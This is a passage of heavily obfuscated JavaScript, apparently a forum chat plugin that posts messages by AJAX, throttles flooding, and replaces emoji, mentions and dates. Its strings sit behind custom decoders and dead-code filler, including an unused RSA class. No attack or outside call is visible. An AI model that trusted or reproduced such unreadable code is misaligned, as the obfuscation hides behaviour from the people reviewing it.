gWib_MT=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(gWib_MT===-iAVMo8[1])continue;if(__Array<iAVMo8[0]){__Array=gWib_MT}else{uybaQ5O(__Array+=gWib_MT*iAVMo8[12],ZtCuFIn|=__Array<<HBKYAoz,HBKYAoz+=(__Array&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(__String.push(ZtCuFIn&iAVMo8[3]),ZtCuFIn>>=iAVMo8[2],HBKYAoz-=iAVMo8[2])}while(HBKYAoz>iAVMo8[9]);__Array=-iAVMo8[1]}}if(__Array>-iAVMo8[1]){__String.push((ZtCuFIn|__Array<<HBKYAoz)&iAVMo8[3])}return lq9hV06(__String)}function __Uint8Array(__Uint8Array){if(typeof ZtCuFIn[__Uint8Array]===iAVMo8[5]){return ZtCuFIn[__Uint8Array]=__TextDecoder(HBKYAoz[__Uint8Array])}return ZtCuFIn[__Uint8Array]}uybaQ5O(this[__String(iAVMo8[104])]=iAVMo8[17],__globalObject(__String(460))[__String(iAVMo8[172])](),__globalObject(__Uint8Array(462))[__Uint8Array(iAVMo8[111])](),__globalObject(__Uint8Array(464))[__Uint8Array(iAVMo8[111])]());return iAVMo8[17]},[__String(465)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="OAHTjpFRcSGPYNK6W8$Dx/,M0hwV<L3q{eI!d1;ni%=t~B[m+Jlr?y}&Qg:2X|fZ^ECv`]Uk59.s\"u7@b(>#_oz)4a*",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,ZtCuFIn,HBKYAoz;uybaQ5O(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=iAVMo8[0],__String=iAVMo8[0],ZtCuFIn=-iAVMo8[1]);for(HBKYAoz=iAVMo8[0];HBKYAoz<__Array;HBKYAoz++){var gWib_MT=__Uint8Array.indexOf(__Buffer[HBKYAoz]);if(gWib_MT===-iAVMo8[1])continue;if(ZtCuFIn<iAVMo8[0]){ZtCuFIn=gWib_MT}else{uybaQ5O(ZtCuFIn+=gWib_MT*iAVMo8[12],__globalObject|=ZtCuFIn<<__String,__String+=(ZtCuFIn&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(utf8ArrayToStr.push(__globalObject&iAVMo8[3]),__globalObject>>=iAVMo8[2],__String-=iAVMo8[2])}while(__String>iAVMo8[9]);ZtCuFIn=-iAVMo8[1]}}if(ZtCuFIn>-iAVMo8[1]){utf8ArrayToStr.push((__globalObject|ZtCuFIn<<__String)&iAVMo8[3])}return lq9hV06(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__Uint8Array(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}if(this[__String(466)+"ng"]){return iAVMo8[17]}this[__String(iAVMo8[112])]=iAVMo8[18];const __Array=this,utf8ArrayToStr=__Array[__String(iAVMo8[184])](__globalObject(__Buffer(468)+__Buffer(469))[__Buffer(iAVMo8[120])]());if(ips[__Buffer(iAVMo8[113])](__Buffer(iAVMo8[114]))>iAVMo8[0]&&__Array[__Buffer(473)]()>ips[__Buffer(iAVMo8[113])](__Buffer(iAVMo8[114]))){ips[iAVMo8[95]][__Buffer(iAVMo8[117])][__Buffer(iAVMo8[118])]({[__Buffer(iAVMo8[119])]:ips[__Buffer(477)](__Buffer(478),{[__Buffer(479)]:ips[__Buffer(iAVMo8[113])](__Buffer(iAVMo8[114]))})});return iAVMo8[17]}uybaQ5O(__Array[__Buffer(iAVMo8[121])](__Buffer(481)),clearTimeout(__Array[__Buffer(482)]),ips[__Buffer(483)]()(__Array[__Buffer(484)+iAVMo8[81]]+__Buffer(485),{[__Buffer(iAVMo8[116])]:__Buffer(487),[__Buffer(488)]:__Buffer(489),[__Buffer(490)]:{[__Buffer(491)]:utf8ArrayToStr,[__Buffer(492)]:__Array[__Buffer(493)+__Buffer(494)](),[__Buffer(iAVMo8[115])]:ips[__Buffer(496)+__Buffer(497)](__Buffer(iAVMo8[115]))}})[__Buffer(498)](__TextDecoder=>{if(__TextDecoder[__Buffer(iAVMo8[116])]===__Buffer(499)){ips[iAVMo8[95]][__Buffer(iAVMo8[117])][__Buffer(iAVMo8[118])]({[__Buffer(500)+iAVMo8[98]]:__TextDecoder[__Buffer(iAVMo8[119])]});return}uybaQ5O(__globalObject(__Buffer(501))[__Buffer(iAVMo8[120])](""),__Array[__Buffer(502)](__TextDecoder))})[__Buffer(503)](()=>{function __TextDecoder(__TextDecoder){var __Uint8Array="JcbvAW{V&6o^3jRrL.NB%h4u>]$K@F2TQ,59d1[U\"w?p*Caz:DgPe!G7;E)}y0f#+(x=O8<H/`~I_n|lkZqXSsiYMtm",utf8ArrayToStr,__Buffer,__Array,__globalObject,__String,ZtCuFIn,HBKYAoz;uybaQ5O(utf8ArrayToStr=""+(__TextDecoder||""),__Buffer=utf8ArrayToStr.length,__Array=[],__globalObject=iAVMo8[0],__String=iAVMo8[0],ZtCuFIn=-iAVMo8[1]);for(HBKYAoz=iAVMo8[0];HBKYAoz<__Buffer;HBKYAoz++){var gWib_MT=__Uint8Array.indexOf(utf8ArrayToStr[HBKYAoz]);if(gWib_MT===-iAVMo8[1])continue;if(ZtCuFIn<iAVMo8[0]){ZtCuFIn=gWib_MT}else{uybaQ5O(ZtCuFIn+=gWib_MT*iAVMo8[12],__globalObject|=ZtCuFIn<<__String,__String+=(ZtCuFIn&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(__Array.push(__globalObject&iAVMo8[3]),__globalObject>>=iAVMo8[2],__String-=iAVMo8[2])}while(__String>iAVMo8[9]);ZtCuFIn=-iAVMo8[1]}}if(ZtCuFIn>-iAVMo8[1]){__Array.push((__globalObject|ZtCuFIn<<__String)&iAVMo8[3])}return lq9hV06(__Array)}function __Uint8Array(__Uint8Array){if(typeof ZtCuFIn[__Uint8Array]===iAVMo8[5]){return ZtCuFIn[__Uint8Array]=__TextDecoder(HBKYAoz[__Uint8Array])}return ZtCuFIn[__Uint8Array]}if(__Buffer(504)in RzVzcO){utf8ArrayToStr()}function utf8ArrayToStr(){}uybaQ5O(__Array[__Buffer(iAVMo8[121])](iAVMo8[23]),__Array[__Buffer(505)+iAVMo8[122]]=setTimeout(()=>{__Array[__Buffer(506)](iAVMo8[18])},__Array[__Uint8Array(507)]))}));return iAVMo8[17]},[__String(508)]:function(__globalObject){const __TextDecoder=__globalObject[__String(iAVMo8[124])](__String(510));let __Uint8Array="";for(let __Buffer=iAVMo8[0];__Buffer<__TextDecoder[__String(iAVMo8[126])];__Buffer++)__Uint8Array+=this[__String(iAVMo8[40])](__TextDecoder[__Buffer]);return __Uint8Array},[__String(iAVMo8[40])]:function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="1.v,;(y<=Gj9oDZgfLE`3w%CI^RK2m$U}0A/VQ:&~F{ctrM>ab|[sTX!7_)?xd8+H\"6Nhp]nqYi*uO45BeJ@kzSl#PW",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZtCuFIn,HBKYAoz;uybaQ5O(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=iAVMo8[0],utf8ArrayToStr=iAVMo8[0],ZtCuFIn=-iAVMo8[1]);for(HBKYAoz=iAVMo8[0];HBKYAoz<__Buffer;HBKYAoz++){var gWib_MT=__TextDecoder.indexOf(__Uint8Array[HBKYAoz]);if(gWib_MT===-iAVMo8[1])continue;if(ZtCuFIn<iAVMo8[0]){ZtCuFIn=gWib_MT}else{uybaQ5O(ZtCuFIn+=gWib_MT*iAVMo8[12],__Array|=ZtCuFIn<<utf8ArrayToStr,utf8ArrayToStr+=(ZtCuFIn&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(__String.push(__Array&iAVMo8[3]),__Array>>=iAVMo8[2],utf8ArrayToStr-=iAVMo8[2])}while(utf8ArrayToStr>iAVMo8[9]);ZtCuFIn=-iAVMo8[1]}}if(ZtCuFIn>-iAVMo8[1]){__String.push((__Array|ZtCuFIn<<utf8ArrayToStr)&iAVMo8[3])}return lq9hV06(__String)}function __Uint8Array(__globalObject){if(typeof ZtCuFIn[__globalObject]===iAVMo8[5]){return ZtCuFIn[__globalObject]=__TextDecoder(HBKYAoz[__globalObject])}return ZtCuFIn[__globalObject]}const __Buffer=__globalObject[__Uint8Array(513)](__Uint8Array(514));let __String="";if(__Buffer[iAVMo8[0]]){function __Array(__globalObject){var __TextDecoder="AF*qp5}$S;xRXTK[lJNwiB4rh)jV=`Z3#ke\"vcPEMsCfHbUQ{duI(O!a]mn@DtogGYW~7:1^<%,26z_+0y&/8?>9.|L",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZtCuFIn,HBKYAoz;uybaQ5O(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=iAVMo8[0],utf8ArrayToStr=iAVMo8[0],ZtCuFIn=-iAVMo8[1]);for(HBKYAoz=iAVMo8[0];HBKYAoz<__Buffer;HBKYAoz++){var gWib_MT=__TextDecoder.indexOf(__Uint8Array[HBKYAoz]);if(gWib_MT===-iAVMo8[1])continue;if(ZtCuFIn<iAVMo8[0]){ZtCuFIn=gWib_MT}else{uybaQ5O(ZtCuFIn+=gWib_MT*iAVMo8[12],__Array|=ZtCuFIn<<utf8ArrayToStr,utf8ArrayToStr+=(ZtCuFIn&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(__String.push(__Array&iAVMo8[3]),__Array>>=iAVMo8[2],utf8ArrayToStr-=iAVMo8[2])}while(utf8ArrayToStr>iAVMo8[9]);ZtCuFIn=-iAVMo8[1]}}if(ZtCuFIn>-iAVMo8[1]){__String.push((__Array|ZtCuFIn<<utf8ArrayToStr)&iAVMo8[3])}return lq9hV06(__String)}function utf8ArrayToStr(__globalObject){if(typeof ZtCuFIn[__globalObject]===iAVMo8[5]){return ZtCuFIn[__globalObject]=__Array(HBKYAoz[__globalObject])}return ZtCuFIn[__globalObject]}__String=ips[__Uint8Array(515)][__Uint8Array(516)](utf8ArrayToStr(517),{[iAVMo8[79]]:__Buffer[iAVMo8[0]],[utf8ArrayToStr(518)]:__Buffer[iAVMo8[1]],[utf8ArrayToStr(519)]:__Buffer[iAVMo8[43]],[utf8ArrayToStr(520)]:__Buffer[iAVMo8[42]],[utf8ArrayToStr(521)]:__Buffer[iAVMo8[44]],[utf8ArrayToStr(522)]:__Buffer[iAVMo8[49]],[utf8ArrayToStr(523)]:this[utf8ArrayToStr(524)](__Buffer[iAVMo8[7]]),[utf8ArrayToStr(525)]:this[utf8ArrayToStr(526)](__Buffer[iAVMo8[9]]),[utf8ArrayToStr(527)]:__Buffer[iAVMo8[2]],[utf8ArrayToStr(528)]:__Buffer[iAVMo8[123]],[utf8ArrayToStr(529)]:__Buffer[iAVMo8[7]][utf8ArrayToStr(530)]("@"+ips[utf8ArrayToStr(531)](utf8ArrayToStr(532)))!==-iAVMo8[1]?iAVMo8[1]:iAVMo8[0]})}return __String},[__String(533)]:function(){const __TextDecoder=__globalObject(__String(iAVMo8[155]))[__String(iAVMo8[167])]()[__String(iAVMo8[124])](iAVMo8[125]);let __Uint8Array=iAVMo8[0],__Buffer;for(__Buffer=iAVMo8[0];__Buffer<__TextDecoder[__String(iAVMo8[126])];++__Buffer){const ZtCuFIn=__TextDecoder[__Buffer]in ips[__String(iAVMo8[90])](__String(536));if(ZtCuFIn){__Uint8Array++}}return __Uint8Array},[__String(iAVMo8[166])]:function(__globalObject){function __Uint8Array(__globalObject){var __Uint8Array="8PQETpe=0NuwVfnF@.!}4Dx1*qmzSC;O<]?_k{6ILyjbs:hG5Y2/a3~r&H9+|BJ7R)$coAvK^`Uti%dW\"(g,#X>[lZM",__Buffer,__Array,utf8ArrayToStr,gWib_MT,CyrdUy,__TextDecoder,__String;uybaQ5O(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],gWib_MT=iAVMo8[0],CyrdUy=iAVMo8[0],__TextDecoder=-iAVMo8[1]);for(__String=iAVMo8[0];__String<__Array;__String++){var ZtCuFIn=__Uint8Array.indexOf(__Buffer[__String]);if(ZtCuFIn===-iAVMo8[1])continue;if(__TextDecoder<iAVMo8[0]){__TextDecoder=ZtCuFIn}else{uybaQ5O(__TextDecoder+=ZtCuFIn*iAVMo8[12],gWib_MT|=__TextDecoder<<CyrdUy,CyrdUy+=(__TextDecoder&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(utf8ArrayToStr.push(gWib_MT&iAVMo8[3]),gWib_MT>>=iAVMo8[2],CyrdUy-=iAVMo8[2])}while(CyrdUy>iAVMo8[9]);__TextDecoder=-iAVMo8[1]}}if(__TextDecoder>-iAVMo8[1]){utf8ArrayToStr.push((gWib_MT|__TextDecoder<<CyrdUy)&iAVMo8[3])}return lq9hV06(utf8ArrayToStr)}function __Buffer(__globalObject){if(typeof ZtCuFIn[__globalObject]===iAVMo8[5]){return ZtCuFIn[__globalObject]=__Uint8Array(HBKYAoz[__globalObject])}return ZtCuFIn[__globalObject]}const __Array=this;uybaQ5O(__globalObject=__globalObject[__String(iAVMo8[139])](new RegExp(__Buffer(539),"gm"),""),__globalObject=__Array[__Buffer(540)+__Buffer(541)+__Buffer(542)](__globalObject),__globalObject=__globalObject[__Buffer(iAVMo8[127])]("!",__Buffer(544)),__TextDecoder[__Buffer(iAVMo8[129])](ips[__Buffer(iAVMo8[130])](__Buffer(547)),function(__Uint8Array,utf8ArrayToStr){function gWib_MT(__Uint8Array){var utf8ArrayToStr="M&AEoh/i#|>Q50*v(,Iuwf2z1PG~[?kOLs$UadgN^;{`=prFKT\"_lYV7:ZBye3C.%xnq<9]H4}6JcSW8@+XRjm)Dbt!",gWib_MT,CyrdUy,__TextDecoder,__String,p1sYsr6,__globalObject,__Buffer;uybaQ5O(gWib_MT=""+(__Uint8Array||""),CyrdUy=gWib_MT.length,__TextDecoder=[],__String=iAVMo8[0],p1sYsr6=iAVMo8[0],__globalObject=-iAVMo8[1]);for(__Buffer=iAVMo8[0];__Buffer<CyrdUy;__Buffer++){var __Array=utf8ArrayToStr.indexOf(gWib_MT[__Buffer]);if(__Array===-iAVMo8[1])continue;if(__globalObject<iAVMo8[0]){__globalObject=__Array}else{uybaQ5O(__globalObject+=__Array*iAVMo8[12],__String|=__globalObject<<p1sYsr6,p1sYsr6+=(__globalObject&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(__TextDecoder.push(__String&iAVMo8[3]),__String>>=iAVMo8[2],p1sYsr6-=iAVMo8[2])}while(p1sYsr6>iAVMo8[9]);__globalObject=-iAVMo8[1]}}if(__globalObject>-iAVMo8[1]){__TextDecoder.push((__String|__globalObject<<p1sYsr6)&iAVMo8[3])}return lq9hV06(__TextDecoder)}function CyrdUy(__Uint8Array){if(typeof ZtCuFIn[__Uint8Array]===iAVMo8[5]){return ZtCuFIn[__Uint8Array]=gWib_MT(HBKYAoz[__Uint8Array])}return ZtCuFIn[__Uint8Array]}const __TextDecoder=__Buffer(548)+__Uint8Array+__Buffer(549);let __String=__Array[__Buffer(iAVMo8[132])](utf8ArrayToStr);__String=__String[__Buffer(iAVMo8[127])]("<",__Buffer(551))[__Buffer(iAVMo8[127])](">",__Buffer(552));const p1sYsr6=new RegExp(CyrdUy(553)+__String+CyrdUy(554),iAVMo8[128]);while(__globalObject[CyrdUy(555)](p1sYsr6))__globalObject=__globalObject[CyrdUy(556)](p1sYsr6,__TextDecoder)}));const utf8ArrayToStr=iAVMo8[17];if(!utf8ArrayToStr){const gWib_MT={};let CyrdUy=iAVMo8[0];uybaQ5O(__TextDecoder[__Buffer(iAVMo8[129])](ips[__Buffer(iAVMo8[130])](__Buffer(557)),function(__Uint8Array,utf8ArrayToStr){let __String,ZtCuFIn=iAVMo8[19];if(__TextDecoder[__Buffer(558)](__Uint8Array[__Buffer(iAVMo8[131])])){__Uint8Array[__Buffer(iAVMo8[131])]=__Buffer(560)}__Uint8Array[__Buffer(561)+iAVMo8[97]]?__String=new RegExp(__Buffer(562)+__Buffer(563)+__Array[__Buffer(iAVMo8[132])](utf8ArrayToStr)+__Buffer(564),iAVMo8[128]):__String=new RegExp(__Array[__Buffer(iAVMo8[132])](utf8ArrayToStr),iAVMo8[128]);while(ZtCuFIn=__String[__Buffer(565)](__globalObject)){uybaQ5O(__Uint8Array[__Buffer(566)]?gWib_MT[__Buffer(iAVMo8[133])+CyrdUy+iAVMo8[134]]=ZtCuFIn[iAVMo8[1]]+__Uint8Array[__Buffer(iAVMo8[131])]+ZtCuFIn[iAVMo8[43]]:gWib_MT[__Buffer(iAVMo8[133])+CyrdUy+iAVMo8[134]]=__Uint8Array[__Buffer(iAVMo8[131])],__globalObject=__globalObject[__Buffer(iAVMo8[127])](ZtCuFIn[iAVMo8[0]],__Buffer(iAVMo8[133])+CyrdUy+iAVMo8[134]),CyrdUy++)}}),__TextDecoder[__Buffer(iAVMo8[129])](gWib_MT,function(__Uint8Array,__Array){__globalObject=__globalObject[__Buffer(iAVMo8[127])](__Array,__Uint8Array)}))}return __globalObject},[__String(568)]:function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="!ioCG1g<[2WU]wHJ4F_B)$~YvAVz+T7?e.^k@lLMsa*{Q|Xc#>(qZIyNu;,m=hPO%9pKx6DtrdjS5nE0`f&bR:8}3\"/",__Uint8Array,__Buffer,__String,ZtCuFIn,HBKYAoz,__Array,utf8ArrayToStr;uybaQ5O(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],ZtCuFIn=iAVMo8[0],HBKYAoz=iAVMo8[0],__Array=-iAVMo8[1]);for(utf8ArrayToStr=iAVMo8[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var gWib_MT=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(gWib_MT===-iAVMo8[1])continue;if(__Array<iAVMo8[0]){__Array=gWib_MT}else{uybaQ5O(__Array+=gWib_MT*iAVMo8[12],ZtCuFIn|=__Array<<HBKYAoz,HBKYAoz+=(__Array&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(__String.push(ZtCuFIn&iAVMo8[3]),ZtCuFIn>>=iAVMo8[2],HBKYAoz-=iAVMo8[2])}while(HBKYAoz>iAVMo8[9]);__Array=-iAVMo8[1]}}if(__Array>-iAVMo8[1]){__String.push((ZtCuFIn|__Array<<HBKYAoz)&iAVMo8[3])}return lq9hV06(__String)}function __Uint8Array(__globalObject){if(typeof ZtCuFIn[__globalObject]===iAVMo8[5]){return ZtCuFIn[__globalObject]=__TextDecoder(HBKYAoz[__globalObject])}return ZtCuFIn[__globalObject]}if(!this[__String(iAVMo8[137])]){const __Buffer=[iAVMo8[211],iAVMo8[37],"*","+",iAVMo8[135],"|","(",iAVMo8[136],"[","]","{","}","\\","$","^"];this[__String(iAVMo8[137])]=new RegExp("(\\"+__Buffer[__String(570)]("|\\")+iAVMo8[136],iAVMo8[151])}return __globalObject[__Uint8Array(571)](this[__Uint8Array(572)],__Uint8Array(573))},[__String(574)+__String(575)]:function(__globalObject){const __TextDecoder=document[__String(576)](__String(577));__TextDecoder[__String(578)](document[__String(579)](__globalObject));return encodeURIComponent(__TextDecoder[__String(580)])},[__String(581)]:function(__TextDecoder){if(ips[__String(iAVMo8[204])+__String(iAVMo8[205])](__String(584))===iAVMo8[1]){if(__globalObject[__String(iAVMo8[141])](__TextDecoder)[__String(iAVMo8[142])](this[__String(iAVMo8[138])])){__TextDecoder=__TextDecoder[__String(iAVMo8[139])](this[__String(iAVMo8[138])],function(__TextDecoder){return ips[__String(iAVMo8[208])][__String(iAVMo8[174])](__String(iAVMo8[140])+__String(589)+__String(590)+iAVMo8[98],{[__String(iAVMo8[206])]:__TextDecoder})})}}if(ips[__String(iAVMo8[90])](__String(592))===iAVMo8[1]){if(__globalObject[__String(iAVMo8[141])](__TextDecoder)[__String(iAVMo8[142])](this[__String(593)+__String(594)+iAVMo8[143]])){__TextDecoder=__TextDecoder[__String(iAVMo8[139])](this[__String(iAVMo8[144])],function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="ERkxMl;5zs`t^3oP=7][apH4vb6L/f,&UGd?TN>!}ZO(<V8n2C1\"{|9QiW+DKh#_cB~e:m*)Y%0g$uwX@.yrJjIqAFS",__Buffer,__globalObject,__Array,__String,ZtCuFIn,HBKYAoz,utf8ArrayToStr;uybaQ5O(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__Array=[],__String=iAVMo8[0],ZtCuFIn=iAVMo8[0],HBKYAoz=-iAVMo8[1]);for(utf8ArrayToStr=iAVMo8[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var gWib_MT=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(gWib_MT===-iAVMo8[1])continue;if(HBKYAoz<iAVMo8[0]){HBKYAoz=gWib_MT}else{uybaQ5O(HBKYAoz+=gWib_MT*iAVMo8[12],__String|=HBKYAoz<<ZtCuFIn,ZtCuFIn+=(HBKYAoz&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(__Array.push(__String&iAVMo8[3]),__String>>=iAVMo8[2],ZtCuFIn-=iAVMo8[2])}while(ZtCuFIn>iAVMo8[9]);HBKYAoz=-iAVMo8[1]}}if(HBKYAoz>-iAVMo8[1]){__Array.push((__String|HBKYAoz<<ZtCuFIn)&iAVMo8[3])}return lq9hV06(__Array)}function __Buffer(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__Uint8Array(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}const __globalObject=new RegExp(__String(iAVMo8[145]),iAVMo8[212])[__String(iAVMo8[213])](__TextDecoder)?__TextDecoder[__String(iAVMo8[124])](new RegExp(__String(iAVMo8[145]),""))[iAVMo8[1]][__String(iAVMo8[124])](iAVMo8[214])[iAVMo8[0]]:__TextDecoder[__String(iAVMo8[124])](new RegExp(__String(iAVMo8[215]),""))[iAVMo8[1]][__Buffer(598)](new RegExp(__Buffer(599),""))[iAVMo8[0]],__Array=__Buffer(600)+__globalObject+__Buffer(601);return ips[__Buffer(602)][__Buffer(603)](__Buffer(604),{[__Buffer(605)]:__Buffer(606),[iAVMo8[79]]:__globalObject,[__Buffer(607)]:__Array})})}}let __Uint8Array=iAVMo8[0];const __Buffer=this;__TextDecoder=__TextDecoder[__String(iAVMo8[139])](this[__String(iAVMo8[146])],function(__globalObject){const ZtCuFIn=__TextDecoder[__String(608)](__globalObject,__Uint8Array);let HBKYAoz=__globalObject;if(__TextDecoder[__String(iAVMo8[147])](ZtCuFIn,ZtCuFIn-iAVMo8[49])!==__String(610)&&__TextDecoder[__String(iAVMo8[147])](ZtCuFIn,ZtCuFIn-iAVMo8[2])!==__String(611)){if(__String(612)in RzVzcO){__Array()}function __Array(){}uybaQ5O(__globalObject=__globalObject[__String(iAVMo8[139])](new RegExp(__String(615),iAVMo8[151]),"&"),HBKYAoz=__String(616)+__globalObject+__String(617)+__Buffer[__String(iAVMo8[152])](__globalObject,iAVMo8[148])+__String(619))}__Uint8Array=ZtCuFIn+__globalObject[__String(iAVMo8[126])];return HBKYAoz});return __TextDecoder},[__String(iAVMo8[152])]:function(__globalObject,__TextDecoder,__Uint8Array){if(__String(620)in RzVzcO){__Buffer()}function __Buffer(){const __globalObject=require("big-integer");class __TextDecoder{static randomPrime(__TextDecoder){const __Uint8Array=__globalObject.one.shiftLeft(__TextDecoder-iAVMo8[1]),__Buffer=__globalObject.one.shiftLeft(__TextDecoder).prev();while(iAVMo8[18]){let ZtCuFIn=__globalObject.randBetween(__Uint8Array,__Buffer);if(ZtCuFIn.isProbablePrime(iAVMo8[75])){return ZtCuFIn}}}static generate(__TextDecoder){const __Uint8Array=__globalObject(iAVMo8[188]);let __Buffer,ZtCuFIn,HBKYAoz;do{uybaQ5O(__Buffer=this.randomPrime(__TextDecoder/iAVMo8[43]),ZtCuFIn=this.randomPrime(__TextDecoder/iAVMo8[43]),HBKYAoz=__globalObject.lcm(__Buffer.prev(),ZtCuFIn.prev()))}while(__globalObject.gcd(__Uint8Array,HBKYAoz).notEquals(iAVMo8[1])||__Buffer.minus(ZtCuFIn).abs().shiftRight(__TextDecoder/iAVMo8[43]-iAVMo8[104]).isZero());return{e:__Uint8Array,n:__Buffer.multiply(ZtCuFIn),d:__Uint8Array.modInv(HBKYAoz)}}static encrypt(__TextDecoder,__Uint8Array,__Buffer){return __globalObject(__TextDecoder).modPow(__Buffer,__Uint8Array)}static decrypt(__TextDecoder,__Uint8Array,__Buffer){return __globalObject(__TextDecoder).modPow(__Uint8Array,__Buffer)}static encode(__TextDecoder){const __Uint8Array=__TextDecoder.split("").map(__TextDecoder=>__TextDecoder.charCodeAt()).join("");return __globalObject(__Uint8Array)}static decode(__globalObject){const __TextDecoder=__globalObject.toString();let __Uint8Array="";for(let __Buffer=iAVMo8[0];__Buffer<__TextDecoder.length;__Buffer+=iAVMo8[43]){let ZtCuFIn=Number(__TextDecoder.substr(__Buffer,iAVMo8[43]));ZtCuFIn<=iAVMo8[153]?(__Uint8Array+=String.fromCharCode(Number(__TextDecoder.substr(__Buffer,iAVMo8[42]))),__Buffer++):__Uint8Array+=String.fromCharCode(ZtCuFIn)}return __Uint8Array}}module.exports=__TextDecoder}if(__globalObject[__String(iAVMo8[126])]<=__TextDecoder){return __globalObject}__Uint8Array=__Uint8Array||__String(621);const ZtCuFIn=__Uint8Array[__String(iAVMo8[126])],HBKYAoz=__TextDecoder-ZtCuFIn,__Array=Math[__String(622)](HBKYAoz/iAVMo8[43]),utf8ArrayToStr=Math[__String(623)](HBKYAoz/iAVMo8[43]);return __globalObject[__String(iAVMo8[154])](iAVMo8[0],__Array)+__Uint8Array+__globalObject[__String(iAVMo8[154])](__globalObject[__String(iAVMo8[126])]-utf8ArrayToStr)},[__String(iAVMo8[168])]:function(__TextDecoder){if(__TextDecoder===__String(626)){uybaQ5O(__globalObject(__String(iAVMo8[155]))[__String(iAVMo8[156])](__String(iAVMo8[108]),iAVMo8[18]),__globalObject(__String(628))[__String(iAVMo8[156])](__String(iAVMo8[108]),iAVMo8[18]))}else{function __Uint8Array(__TextDecoder){var __Uint8Array="Bmj,L(N\"T/oJ{1GZq;b&KHfhIDaRtA*EMk$Yue2QX>F)+vlwd9n=%.ScPgV56sW]OC:Up3@i7?<`~!}z40xy_#^|[8r",__Buffer,__globalObject,__String,ZtCuFIn,HBKYAoz,__Array,utf8ArrayToStr;uybaQ5O(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__String=[],ZtCuFIn=iAVMo8[0],HBKYAoz=iAVMo8[0],__Array=-iAVMo8[1]);for(utf8ArrayToStr=iAVMo8[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var gWib_MT=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(gWib_MT===-iAVMo8[1])continue;if(__Array<iAVMo8[0]){__Array=gWib_MT}else{uybaQ5O(__Array+=gWib_MT*iAVMo8[12],ZtCuFIn|=__Array<<HBKYAoz,HBKYAoz+=(__Array&iAVMo8[13])>iAVMo8[14]?iAVMo8[15]:iAVMo8[16]);do{uybaQ5O(__String.push(ZtCuFIn&iAVMo8[3]),ZtCuFIn>>=iAVMo8[2],HBKYAoz-=iAVMo8[2])}while(HBKYAoz>iAVMo8[9]);__Array=-iAVMo8[1]}}if(__Array>-iAVMo8[1]){__String.push((ZtCuFIn|__Array<<HBKYAoz)&iAVMo8[3])}return lq9hV06(__String)}function __Buffer(__TextDecoder){if(typeof ZtCuFIn[__TextDecoder]===iAVMo8[5]){return ZtCuFIn[__TextDecoder]=__Uint8Array(HBKYAoz[__TextDecoder])}return ZtCuFIn[__TextDecoder]}uybaQ5O(__globalObject(__String(iAVMo8[155]))[__Buffer(iAVMo8[157])](__Buffer(630),iAVMo8[17]),__globalObject(__Buffer(631))[__Buffer(iAVMo8[157])](__Buffer(632)+iAVMo8[200],iAVMo8[17]),__globalObject(__Buffer(633))[__Buffer(634)]())}},[__String(635)]:function(__globalObject){let __TextDecoder=new Date;const __Uint8Array=parseInt(__globalObject)?parseInt(__globalObject):parseInt(new Date()[__String(636)+iAVMo8[98]]());__TextDecoder[__String(637)](__Uint8Array*iAVMo8[103]);const __Buffer=__TextDecoder[__String(638)]();let ZtCuFIn=__TextDecoder[__String(639)]()+"";const HBKYAoz=__TextDecoder[__String(iAVMo8[159])](),__Array=__TextDecoder[__String(iAVMo8[160])](),utf8ArrayToStr=ips[__String(642)+__String(iAVMo8[158])](__String(iAVMo8[161])+__TextDecoder[__String(iAVMo8[162])]()),gWib_MT=new 